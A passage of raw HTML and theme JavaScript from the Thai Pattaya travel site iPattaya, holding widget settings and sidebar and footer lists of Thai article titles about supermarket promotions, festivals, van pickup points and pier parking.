block_tdi_38.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-26428","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "1";
block_tdi_38.block_type = "td_flex_block_1";
block_tdi_38.post_count = "4";
block_tdi_38.found_posts = "753";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "189";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_38 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" class="td-image-wrap " title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-36-copy-696x407.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%89%e0%b9%88%e0%b8%b3-%e0%b9%80%e0%b8%81%e0%b8%b7%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%8b%e0%b8%b8%e0%b8%9b%e0%b9%80%e0%b8%9b%e0%b8%ad%e0%b8%a3%e0%b9%8c/"  rel="bookmark" title="ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">ลดฉ่ำ!  1แถม1, 2 แถม1 มีแค่ 12 วันนี้เท่านั้น! ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-06T04:01:59+00:00" >August 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-696x406.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_38" data-td_block_id="tdi_38">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div  class="vc_wp_recentcomments wpb_content_element"><div class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2><ul id="recentcomments"></ul></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://www.ipattaya.co/author/"></span><meta itemprop="datePublished" content="2021-01-14T20:53:07+00:00"><meta itemprop="dateModified" content="2021-01-28T05:20:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ipattaya.co/5/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattayalogo2016.png"></span><meta itemprop="name" content="iPattaya เที่ยวไหนพัทยา"></span><meta itemprop="headline" content="5 สูตร อิตาเลี่ยนโซดา เมนูทำง่าย ทำทานเองได้ที่บ้าน!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ipattaya.co/wp-content/uploads/2021/01/BD36822D-83D6-4891-80EA-91FD062A9C4A-scaled.jpeg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1408"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_40 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_40" >
<style></style>
<style></style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-26428","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_7";
block_tdi_40.post_count = "0";
block_tdi_40.found_posts = "0";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "0";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_40 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_41 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_41" >
<style></style>
<style></style><script>var block_tdi_41 = new tdBlock();
block_tdi_41.id = "tdi_41";
block_tdi_41.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-26428","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_41","tdc_css_class":"tdi_41","tdc_css_class_style":"tdi_41_rand_style"}';
block_tdi_41.td_column_number = "1";
block_tdi_41.block_type = "td_block_7";
block_tdi_41.post_count = "3";
block_tdi_41.found_posts = "753";
block_tdi_41.header_color = "";
block_tdi_41.ajax_pagination_infinite_stop = "";
block_tdi_41.max_num_pages = "251";
tdBlocksArray.push(block_tdi_41);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_41 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" class="td-image-wrap " title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2017/05/vannnnnnnnnn-05-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%82%e0%b8%b6%e0%b9%89%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%9e%e0%b8%b1%e0%b8%97%e0%b8%a2%e0%b8%b2-%e0%b8%81%e0%b8%a3/"  rel="bookmark" title="รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!">รวมจุดขึ้นรถตู้พัทยา-กรุงเทพ 2023 ไป กลับ ขึ้นลงจุดไหนบ้าง มาดูกัน!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-11T12:35:03+00:00" >May 11, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" class="td-image-wrap " title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" ><img class="entry-thumb" src="[data-uri]" alt="" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2022/02/carpark-01-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%a5%e0%b9%89%e0%b8%b2%e0%b8%99/"  rel="bookmark" title="จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)">จุดจอดรถพัทยา &#8211; เกาะล้าน บริเวณท่าเรือแหลมบาลีฮาย อัปเดต 2023 (แก้ไขล่าสุด)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-28T10:55:07+00:00" >February 28, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><img class="entry-thumb" src="[data-uri]" alt="" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" data-type="image_tag" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา...</a></h3>            <div class="td-module-meta-info">
